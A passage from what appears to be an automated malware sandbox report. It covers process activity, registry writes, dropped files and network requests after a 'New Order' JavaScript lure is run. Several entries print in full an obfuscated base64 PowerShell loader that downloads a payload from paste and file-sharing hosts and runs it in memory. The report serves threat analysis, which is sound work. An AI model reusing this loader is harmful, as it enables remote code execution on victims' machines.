QAYQBuAGMAZQAoACQAcgApAH0AOwAkAG4ALgBJAG4AdgBvAGsAZQAoACQAbwAsACQAcAApAH0ADQAKAA0ACgAkAGsAPQBAACgAKAAnAGgAdAB0AHAAcwA6AC8ALwBwAGEAcwB0AGUALgBzAGUAbgBzAGkAbwAuAG4AbwAvAEEAYwB0AGkAdgBlAGwAeQBEAHIAbwB2AGUAJwApACwAKAAnAGgAdAB0AHAAcwA6AC8ALwBtAGEAaQBsAHMAaABhAHIAZQAuAGkAdAAvAG4AZQB3AHUAaQBzAG0AYQByAHQALwBkAG8AdwBuAGwAbwBhAGQAPwB1AGkAZAA9AEAAMQAuAGEAVwBwAFQAUgBtAHQASABhADEASgBHAFEAMwBOAHgAVABqAEkANQBNAEcAZAB2AGEAawBWAHcAVwBf#AFYAVQBiADMAawB4AFoAbgBCAGoAZABqAGQAVwBSADMAQgBFAE4AVwA5AHYAVQAwAHgAcwBXAEcAbwB4AGMAegBkAHQATgAyADQAMQBNADIAVgA1AGUAbQAxAHcAYgAxAEIANQBjAG4AVQByAGIAQQA9AD0AJwApACkADQAKAGkAZgAoACgAJABnAD0AZAAgACQAawApAC0AYQBuAGQAKAAkAHQAPQBbAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABnACkAKQAtAG0AYQB0AGMAaAAnADwAPABTAFQAQQBSAFQAPgA+ACgALgAqAD8AKQA8ADwARQBOAEQAPgA+ACcAKQB7AA0ACgAgACAAJABnAGcAIAA9ACAAJwBmAHMAOQA4AEYAUABf#AHcALwB3AGEAcgAvAHUAcwAuAG8AcwBhAHkALwAvADoAcwBnAHMAZgBmAHMAZgBzAGQAJwAgADsAIAAkAGcAZwAgAD0AIAAkAGcAZwAuAFMAdQBiAHMAdAByAGkAbgBnACgAMAAsACAAJABnAGcALgBMAGUAbgBnAHQAaAAgAC0AIAA4ACkADQAKACAAIAAgACAAaQAgACgAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAE0AYQB0AGMAaABlAHMAWwAxAF0AKQApACAAJwBtAHkAcAByAG8AZwByAGEAbQAuAEgAbwBtAGUAZQBzACcAIAAnAHIAdQBuAHMAcwAnACAAQAAoACQAZwBnACwAIAAnADAAJwAsACAAJwAnACwAIAAnAFIAZQBnAEEAcwBtACcALAAgACcAMQAnACAALAAgACcAeAA4ADYAJwApAA0ACgAgACAAIAAgAEcAZQB0AC0AUAByAG8AYwBlAHMAcwB8AHMAbwByAHQAIABDAFAAVQAgAC0AZABlAHMAYwB8AHMAZQBsAGUAYwB0ACAALQBmAGkAcgBzAHQAIAA1AHwAZgB0ACAATgBhAG0AZQAsAEMAUABVACAAfQANAAoADQAKACAAIAAgACAAIAAgACAAIAAgACAA';$OhgjuxD = [system.Text.encoding]::Unicode.GetString([system.convert]::Frombase64string( $ddsfdfdjhsdfgdgo.replace('f#','r')));iex $OhgjuxD" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2220 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2324 | powershell "$ddsfdfdjhsdfgdgo = 'DQAKAFMAdABhAHIAdAAtAFMAbABlAGUAcAAgAC0AUwBlAGMAbwBuAGQAcwAgADMADQAKAFsATgBlAHQALgBTAGUAcgB2AGkAYwBlAFAAbwBpAG4AdABNAGEAbgBhAGcAZQByAF0AOgA6AFMAZQBjAHUAcgBpAHQAeQBQAHIAbwB0AG8AYwBvAGwAIAA9ACAAWwBOAGUAdAAuAFMAZQBjAHUAcgBpAHQAeQBQAHIAbwB0AG8AYwBvAGwAVAB5AHAAZQBdADoAOgBUAGwAcwAxADIADQAKACQAYgA2ADQAPQAnAGQAWABOAHAAYgBtAGMAZwBVADMAbAB6AGQARwBWAHQATwB5AEIAMQBjADIAbAB1AFoAeQBCAFQAZQBYAE4AMABaAFcAMAB1AFUAbQBWAG0AYgBHAFYAagBkAEcAbAB2AGIAagBzAGcAYwBIAFYAaQBiAEcAbABqAEkARwBOAHMAWQBYAE4AegBJAEYAQgBvAFkAVwA1ADAAYgAyADEASABZAFgAUgBsAGUAMwBCADEAWQBtAHgAcABZAHkAQgB6AGQARwBGADAAYQBXAE0AZwBRAFgATgB6AFoAVwAxAGkAYgBIAGsAZwBUAEcAOQBoAFoARQBGAHoAYwAyAFYAdABZAG0AeAA1AEsARwBKADUAZABHAFYAYgBYAFMAQgBtAEsAWAB0AEIAYwAzAE4AbABiAFcASgBzAGUAUwBCAGgAUABXADUAMQBiAEcAdwA3AEkARwBsAG0ASwBHAEUAOQBQAFcANQAxAGIARwB3AHAAZQAzADAAZwBjAG0AVgAwAGQAWABKAHUASQBFAEYAdwBjAEUAUgB2AGIAVwBGAHAAYgBpADUARABkAFgASgB5AFoAVwA1ADAAUgBHADkAdABZAFcAbAB1AEwAawB4AHYAWQBXAFEAbwBaAGkAawA3AGYAWAAwAD0AJwANAAoAQQBkAGQALQBUAHkAcABlACAALQBUAHkAcABlAEQAZQBmAGkAbgBpAHQAaQBvAG4AIAAoAFsAVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAUwB0AHIAaQBuAGcAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAYgA2ADQAKQApACkADQAKAGYAdQBuAGMAdABpAG8AbgAgAGQAKAAkAGwAKQB7ACQAdwA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAKABHAGUAdAAtAFIAYQBuAGQAbwBtACAAJABsACAALQBDAG8AdQBuAHQAIAAkAGwALgBDAG8AdQBuAHQAKQB8ACUAewB0AHIAeQB7AHIAZQB0AHUAcgBuACAAJAB3AC4ARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAKAAkAF8AKQB9AGMAYQB0AGMAaAB7AH0AfQB9AA0ACgBmAHUAbgBjAHQAaQBvAG4AIABpACgAJABhACwAJAB0ACwAJABtACwAJABwAD0AQAAoACkAKQB7ACQAeQA9AFsAUABoAGEAbgB0AG8AbQBHAGEAdABlAF0AOgA6AEwAbwBhAGQAQQBzAHMAZQBtAGIAbAB5ACgAJABhACkAOwAkAHIAPQAkAHkALgBHAGUAdABUAHkAcABlAHMAKAApAHwAPwB7ACQAXwAuAEYAdQBsAGwATgBhAG0AZQAgAC0AZQBxACAAJAB0AH0AOwAkAG4APQAkAHIALgBHAGUAdABNAGUAdABoAG8AZAAoACQAbQAsACgAWwBSAGUAZgBsAGUAYwB0AGkAbwBuAC4AQgBpAG4AZABpAG4AZwBGAGwAYQBnAHMAXQAnAFAAdQBiAGwAaQBjACwATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAsAEkAbgBzAHQAYQBuAGMAZQAnACkAKQA7ACQAbwA9AGkAZgAoACEAJABuAC4ASQBzAFMAdABhAHQAaQBjACkAewBbAEEAYwB0AGkAdgBhAHQAbwByAF0AOgA6AEMAcgBlAGEAdABlAEkAbgBzAHQAYQBuAGMAZQAoACQAcgApAH0AOwAkAG4ALgBJAG4AdgBvAGsAZQAoACQAbwAsACQAcAApAH0ADQAKAA0ACgAkAGsAPQBAACgAKAAnAGgAdAB0AHAAcwA6AC8ALwBwAGEAcwB0AGUALgBzAGUAbgBzAGkAbwAuAG4AbwAvAEEAYwB0AGkAdgBlAGwAeQBEAHIAbwB2AGUAJwApACwAKAAnAGgAdAB0AHAAcwA6AC8ALwBtAGEAaQBsAHMAaABhAHIAZQAuAGkAdAAvAG4AZQB3AHUAaQBzAG0AYQByAHQALwBkAG8AdwBuAGwAbwBhAGQAPwB1AGkAZAA9AEAAMQAuAGEAVwBwAFQAUgBtAHQASABhADEASgBHAFEAMwBOAHgAVABqAEkANQBNAEcAZAB2AGEAawBWAHcAVwBf#AFYAVQBiADMAawB4AFoAbgBCAGoAZABqAGQAVwBSADMAQgBFAE4AVwA5AHYAVQAwAHgAcwBXAEcAbwB4AGMAegBkAHQATgAyADQAMQBNADIAVgA1AGUAbQAxAHcAYgAxAEIANQBjAG4AVQByAGIAQQA9AD0AJwApACkADQAKAGkAZgAoACgAJABnAD0AZAAgACQAawApAC0AYQBuAGQAKAAkAHQAPQBbAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABnACkAKQAtAG0AYQB0AGMAaAAnADwAPABTAFQAQQBSAFQAPgA+ACgALgAqAD8AKQA8ADwARQBOAEQAPgA+ACcAKQB7AA0ACgAgACAAJABnAGcAIAA9ACAAJwBmAHMAOQA4AEYAUABf#AHcALwB3AGEAcgAvAHUAcwAuAG8AcwBhAHkALwAvADoAcwBnAHMAZgBmAHMAZgBzAGQAJwAgADsAIAAkAGcAZwAgAD0AIAAkAGcAZwAuAFMAdQBiAHMAdAByAGkAbgBnACgAMAAsACAAJABnAGcALgBMAGUAbgBnAHQAaAAgAC0AIAA4ACkADQAKACAAIAAgACAAaQAgACgAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAE0AYQB0AGMAaABlAHMAWwAxAF0AKQApACAAJwBtAHkAcAByAG8AZwByAGEAbQAuAEgAbwBtAGUAZQBzACcAIAAnAHIAdQBuAHMAcwAnACAAQAAoACQAZwBnACwAIAAnADAAJwAsACAAJwAnACwAIAAnAFIAZQBnAEEAcwBtACcALAAgACcAMQAnACAALAAgACcAeAA4ADYAJwApAA0ACgAgACAAIAAgAEcAZQB0AC0AUAByAG8AYwBlAHMAcwB8AHMAbwByAHQAIABDAFAAVQAgAC0AZABlAHMAYwB8AHMAZQBsAGUAYwB0ACAALQBmAGkAcgBzAHQAIAA1AHwAZgB0ACAATgBhAG0AZQAsAEMAUABVACAAfQANAAoADQAKACAAIAAgACAAIAAgACAAIAAgACAA';$OhgjuxD = [system.Text.encoding]::Unicode.GetString([system.convert]::Frombase64string( $ddsfdfdjhsdfgdgo.replace('f#','r')));iex $OhgjuxD" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2812 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\New Order 12608658.js" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 2988 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3276 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\New Order 12608658.js" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 3416 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\New Order 12608658.js" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 4312 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\New Order 12608658.js" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 4312 | powershell "$ddsfdfdjhsdfgdgo = 'DQAKAFMAdABhAHIAdAAtAFMAbABlAGUAcAAgAC0AUwBlAGMAbwBuAGQAcwAgADMADQAKAFsATgBlAHQALgBTAGUAcgB2AGkAYwBlAFAAbwBpAG4AdABNAGEAbgBhAGcAZQByAF0AOgA6AFMAZQBjAHUAcgBpAHQAeQBQAHIAbwB0AG8AYwBvAGwAIAA9ACAAWwBOAGUAdAAuAFMAZQBjAHUAcgBpAHQAeQBQAHIAbwB0AG8AYwBvAGwAVAB5AHAAZQBdADoAOgBUAGwAcwAxADIADQAKACQAYgA2ADQAPQAnAGQAWABOAHAAYgBtAGMAZwBVADMAbAB6AGQARwBWAHQATwB5AEIAMQBjADIAbAB1AFoAeQBCAFQAZQBYAE4AMABaAFcAMAB1AFUAbQBWAG0AYgBHAFYAagBkAEcAbAB2AGIAagBzAGcAYwBIAFYAaQBiAEcAbABqAEkARwBOAHMAWQBYAE4AegBJAEYAQgBvAFkAVwA1ADAAYgAyADEASABZAFgAUgBsAGUAMwBCADEAWQBtAHgAcABZAHkAQgB6AGQARwBGADAAYQBXAE0AZwBRAFgATgB6AFoAVwAxAGkAYgBIAGsAZwBUAEcAOQBoAFoARQBGAHoAYwAyAFYAdABZAG0AeAA1AEsARwBKADUAZABHAFYAYgBYAFMAQgBtAEsAWAB0AEIAYwAzAE4AbABiAFcASgBzAGUAUwBCAGgAUABXADUAMQBiAEcAdwA3AEkARwBsAG0ASwBHAEUAOQBQAFcANQAxAGIARwB3AHAAZQAzADAAZwBjAG0AVgAwAGQAWABKAHUASQBFAEYAdwBjAEUAUgB2AGIAVwBGAHAAYgBpADUARABkAFgASgB5AFoAVwA1ADAAUgBHADkAdABZAFcAbAB1AEwAawB4AHYAWQBXAFEAbwBaAGkAawA3AGYAWAAwAD0AJwANAAoAQQBkAGQALQBUAHkAcABlACAALQBUAHkAcABlAEQAZQBmAGkAbgBpAHQAaQBvAG4AIAAoAFsAVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAUwB0AHIAaQBuAGcAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAYgA2ADQAKQApACkADQAKAGYAdQBuAGMAdABpAG8AbgAgAGQAKAAkAGwAKQB7ACQAdwA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAKABHAGUAdAAtAFIAYQBuAGQAbwBtACAAJABsACAALQBDAG8AdQBuAHQAIAAkAGwALgBDAG8AdQBuAHQAKQB8ACUAewB0AHIAeQB7AHIAZQB0AHUAcgBuACAAJAB3AC4ARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAKAAkAF8AKQB9AGMAYQB0AGMAaAB7AH0AfQB9AA0ACgBmAHUAbgBjAHQAaQBvAG4AIABpACgAJABhACwAJAB0ACwAJABtACwAJABwAD0AQAAoACkAKQB7ACQAeQA9AFsAUABoAGEAbgB0AG8AbQBHAGEAdABlAF0AOgA6AEwAbwBhAGQAQQBzAHMAZQBtAGIAbAB5ACgAJABhACkAOwAkAHIAPQAkAHkALgBHAGUAdABUAHkAcABlAHMAKAApAHwAPwB7ACQAXwAuAEYAdQBsAGwATgBhAG0AZQAgAC0AZQBxACAAJAB0AH0AOwAkAG4APQAkAHIALgBHAGUAdABNAGUAdABoAG8AZAAoACQAbQAsACgAWwBSAGUAZgBsAGUAYwB0AGkAbwBuAC4AQgBpAG4AZABpAG4AZwBGAGwAYQBnAHMAXQAnAFAAdQBiAGwAaQBjACwATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAsAEkAbgBzAHQAYQBuAGMAZQAnACkAKQA7ACQAbwA9AGkAZgAoACEAJABuAC4ASQBzAFMAdABhAHQAaQBjACkAewBbAEEAYwB0AGkAdgBhAHQAbwByAF0AOgA6AEMAcgBlAGEAdABlAEkAbgBzAHQAYQBuAGMAZQAoACQAcgApAH0AOwAkAG4ALgBJAG4AdgBvAGsAZQAoACQAbwAsACQAcAApAH0ADQAKAA0ACgAkAGsAPQBAACgAKAAnAGgAdAB0AHAAcwA6AC8ALwBwAGEAcwB0AGUALgBzAGUAbgBzAGkAbwAuAG4AbwAvAEEAYwB0AGkAdgBlAGwAeQBEAHIAbwB2AGUAJwApACwAKAAnAGgAdAB0AHAAcwA6AC8ALwBtAGEAaQBsAHMAaABhAHIAZQAuAGkAdAAvAG4AZQB3AHUAaQBzAG0AYQByAHQALwBkAG8AdwBuAGwAbwBhAGQAPwB1AGkAZAA9AEAAMQAuAGEAVwBwAFQAUgBtAHQASABhADEASgBHAFEAMwBOAHgAVABqAEkANQBNAEcAZAB2AGEAawBWAHcAVwBf#AFYAVQBiADMAawB4AFoAbgBCAGoAZABqAGQAVwBSADMAQgBFAE4AVwA5AHYAVQAwAHgAcwBXAEcAbwB4AGMAegBkAHQATgAyADQAMQBNADIAVgA1AGUAbQAxAHcAYgAxAEIANQBjAG4AVQByAGIAQQA9AD0AJwApACkADQAKAGkAZgAoACgAJABnAD0AZAAgACQAawApAC0AYQBuAGQAKAAkAHQAPQBbAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABnACkAKQAtAG0AYQB0AGMAaAAnADwAPABTAFQAQQBSAFQAPgA+ACgALgAqAD8AKQA8ADwARQBOAEQAPgA+ACcAKQB7AA0ACgAgACAAJABnAGcAIAA9ACAAJwBmAHMAOQA4AEYAUABf#AHcALwB3AGEAcgAvAHUAcwAuAG8AcwBhAHkALwAvADoAcwBnAHMAZgBmAHMAZgBzAGQAJwAgADsAIAAkAGcAZwAgAD0AIAAkAGcAZwAuAFMAdQBiAHMAdAByAGkAbgBnACgAMAAsACAAJABnAGcALgBMAGUAbgBnAHQAaAAgAC0AIAA4ACkADQAKACAAIAAgACAAaQAgACgAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAE0AYQB0AGMAaABlAHMAWwAxAF0AKQApACAAJwBtAHkAcAByAG8AZwByAGEAbQAuAEgAbwBtAGUAZQBzACcAIAAnAHIAdQBuAHMAcwAnACAAQAAoACQAZwBnACwAIAAnADAAJwAsACAAJwAnACwAIAAnAFIAZQBnAEEAcwBtACcALAAgACcAMQAnACAALAAgACcAeAA4ADYAJwApAA0ACgAgACAAIAAgAEcAZQB0AC0AUAByAG8AYwBlAHMAcwB8AHMAbwByAHQAIABDAFAAVQAgAC0AZABlAHMAYwB8AHMAZQBsAGUAYwB0ACAALQBmAGkAcgBzAHQAIAA1AHwAZgB0ACAATgBhAG0AZQAsAEMAUABVACAAfQANAAoADQAKACAAIAAgACAAIAAgACAAIAAgACAA';$OhgjuxD = [system.Text.encoding]::Unicode.GetString([system.convert]::Frombase64string( $ddsfdfdjhsdfgdgo.replace('f#','r')));iex $OhgjuxD" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
63 880
Read events
63 840
Write events
27
Delete events
13
Modification events

| (PID) Process: | (5784) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (5784) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (5784) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Downloads\chromium_build 1.zip | |||
| (PID) Process: | (5784) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\New Order 12608658.zip | |||
| (PID) Process: | (5784) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (5784) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (5784) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (5784) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (5784) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 15 |
Value: | |||
| (PID) Process: | (5784) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 14 |
Value: | |||
Executable files
8
Suspicious files
17
Text files
41
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 736 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xhss5zah.b1i.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7760 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_l1namika.d35.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2092 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_mkf0j03u.ptf.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6060 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_pjo3d13m.2mx.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6668 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_cybhvgwl.c0z.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4564 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5lle4eyq.mlk.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4564 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4th15hyf.vuh.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4312 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_w3j2z2xr.px3.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6668 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5ht2m3zu.3fy.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2092 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_uatlgqav.oyc.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
43
TCP/UDP connections
47
DNS requests
21
Threats
62
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5276 | MoUsoCoreWorker.exe | GET | 304 | 51.124.78.146:443 | https://settings-win.data.microsoft.com/settings/v3.0/wsd/muse?ProcessorClockSpeed=3094&FlightIds=&UpdateOfferedDays=4294967295&BranchReadinessLevel=CB&OEMManufacturerName=DELL&IsCloudDomainJoined=0&ProcessorIdentifier=AMD64%20Family%2023%20Model%201%20Stepping%202&sku=48&ActivationChannel=Retail&AttrDataVer=186&IsMDMEnrolled=0&ProcessorCores=6&ProcessorModel=AMD%20Ryzen%205%203500%206-Core%20Processor&TotalPhysicalRAM=6144&PrimaryDiskType=4294967295&FlightingBranchName=&ChassisTypeId=1&OEMModelNumber=DELL&SystemVolumeTotalCapacity=260281&sampleId=95271487&deviceClass=Windows.Desktop&App=muse&DisableDualScan=0&AppVer=10.0&OEMSubModel=J5CR&locale=en-US&IsAlwaysOnAlwaysConnectedCapable=0&ms=0&DefaultUserRegion=244&UpdateServiceUrl=http%3A%2F%2Fneverupdatewindows10.com&osVer=10.0.19045.4046.amd64fre.vb_release.191206-1406&os=windows&deviceId=s%3ABAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&DeferQualityUpdatePeriodInDays=0&ring=Retail&DeferFeatureUpdatePeriodInDays=30 | US | — | — | whitelisted |
